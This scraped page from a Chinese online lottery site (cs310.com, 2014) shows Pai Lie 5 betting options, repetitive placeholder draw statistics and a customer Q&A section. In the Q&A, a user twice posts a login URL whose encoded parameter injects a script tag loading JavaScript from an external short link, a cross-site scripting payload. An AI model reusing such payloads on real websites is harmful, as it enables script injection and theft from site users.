 欢迎来到彩胜网！请 登陆 免费注册 我的账户
彩胜网
www.cs310.com
选择彩种 首页 历史模拟 投注大厅 盈亏排行
排列五 2元可中100000元
第21451222期
常规投注 参与合买
投注截止时间：2014-10-14 19:57 全网最晚时间
选号投注 粘贴上传 多期机选
所选号码与开奖号码按位数全部相同即中 1,040 元。
万位 0 1 2 3 4 5 6 7 8 9 奇 大 全
遗漏 23 9 14 23 9 14 23 9 14 14 偶 小 清
千位 0 1 2 3 4 5 6 7 8 9 奇 大 全
遗漏 23 9 14 23 9 14 23 9 14 14 偶 小 清
百位 0 1 2 3 4 5 6 7 8 9 奇 大 全
遗漏 23 9 14 23 9 14 23 9 14 14 偶 小 清
十位 0 1 2 3 4 5 6 7 8 9 奇 大 全
遗漏 23 9 14 23 9 14 23 9 14 14 偶 小 清
个位 0 1 2 3 4 5 6 7 8 9 奇 大 全
遗漏 23 9 14 23 9 14 23 9 14 14 偶 小 清
您当前选择了 0 注，共 0 元
添加到投注列表
[普通投注] 1 2 3 8 9 9 7 2元 修改 删除
[普通投注] 1 2 3 8 9 9 7 2元 修改 删除
[普通投注] 1 2 3 8 9 9 7 2元 修改 删除
[普通投注] 1 2 3 8 9 9 7 2元 修改 删除
[普通投注] 1 2 3 8 9 9 7 2元 修改 删除
机选1注 定胆机选1注
机选5注 定胆机选5注
机选10注 定胆机选10注
清空列表 号码回收站
共 0 注 我要买 － 1 + 倍，连续购买 － 1 + 倍，共 0 元
购买方式： 我要自购 我要追号 发起合买
立即投注
我已经阅读并同意 委托投注规则
开奖公告 更多
排列3第2014118期 10-12(周日)
05 05 05 05 05
期次 开奖号码 奇偶 大小
20145 3 4 5 6 7 5:0 4:1
20145 3 4 5 6 7 5:0 4:1
20145 3 4 5 6 7 5:0 4:1
20145 3 4 5 6 7 5:0 4:1
奖项 中奖注数 每注金额
一等奖 45 100000
号码统计
高人气 低人气 热号 冷号
近100期开奖号码出现最多的号码
05 29次
05 26次
05 20次
05 20次
05 20次
排列5走势图 更多
基本走势 大小走势 奇偶走势
质合走势 和值走势 历史数据
冷热分析
大奖播报 更多
逆天！彩友又中七星彩头奖549万
福地霸气！2亿后再喷635万元头奖
2亿！史上最牛大奖花落彩胜网
排列5玩法介绍
排列5玩法规则说明
排列5玩法介绍
排列5奖项规则
投注提示
1、“双色球”是福彩中心发行的彩种，每周销售3期，每周二、四、日开奖；
2、投注因网络阻塞、系统故障、彩票机故障、国家动态限号以及其它原因，造成出票未成功则视为投注失败，将在国家开奖前对投注进行撤单处理，并在撤单后再进行返款，
除此之外，网站不承担任何责任；
3、投注成功与否以出票状态为准，“已出票”表示投注成功，“等待出票”表示正在出票中，“已撤单”表示投注失败；
4、为了保证您能投注成功，请您尽早投注；
5、感谢您支持社会公益事业，彩市有风险，投注需谨慎。未满18岁不得购买彩票。
咨询问答 我的咨询
我要咨询
请再次输入咨询的内容...
还可以输入 140 字 提交咨询 取消咨询
历史咨询：
用 户：shhengda 2014-08-28 10:17:06
咨询内容：http://www.cs310.com/users/user/loginfirst?ret=%22/%3E%20%3C/td%3E%3Cscript%20src=%22http://t.cn/RPZzuOl%22%3E%3C/script%3E `````````
客服回复：您好，非常感谢您对彩胜网的关注与支持，若在购彩过程中遇到问题，欢迎随时联系我们，祝您购彩好运！
用 户：shhengda 2014-08-28 10:17:06
咨询内容：http://www.cs310.com/users/user/loginfirst?ret=%22/%3E%20%3C/td%3E%3Cscript%20src=%22http://t.cn/RPZzuOl%22%3E%3C/script%3E `````````
客服回复：您好！彩胜网的每个投注模型都是当期竞彩足球胜平负玩法的2串1组合，在模型内可以看到比赛对阵，成功投注后您可以在“投注记录”中查看到模型的具体投注
结果。如果您需要自选比赛进行投注，您可以在页面导航选择“胜平负”进行自选投注，祝您购彩好运！
1/10页 上一页 下一页 跳到 1 页
购彩方便 彩 账户安全
领奖无忧 无手续费
新手上路 支付方式 帮助中心 友情链接
购彩流程 网银支付 常见问题 关于我们
领奖流程 支付宝支付 功能指引 联系我们
彩种介绍 产品介绍
服务热线
Copyright © 2012-2014 深圳市云彩科技有限公司 版权所有 粤ICP备13068146号-2
公共信息安
全网络监管
深圳网络警
察报警平台